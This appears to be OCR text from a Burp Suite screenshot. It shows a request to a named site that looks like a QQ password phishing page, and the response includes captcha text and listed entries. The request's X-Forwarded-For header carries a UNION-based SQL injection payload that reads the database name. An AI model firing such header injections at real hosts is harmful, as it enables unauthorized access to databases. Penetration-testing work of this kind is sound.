 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
100:37
英
18%
88K/s
4K/s
Burp Project Intruder Repeater Window Help
User options JSON Beautifier CO2 Bypass WAF CSRF Token Tracker CSRF Batch Scan Report Generator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1
Send Cancel < >
Target: http://qqyewu.1016sangshen.cn
Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: qqyewu.1016sangshen.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8' union select 1,2,3,database(),5#
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
QQ密码
请认真填写点完验证 点我换一个
ADPY 验证码
提交订单
QQ 单号
1 |
但是 |
啊啊 |
阿凡达 |
454545 |
2 |qqyw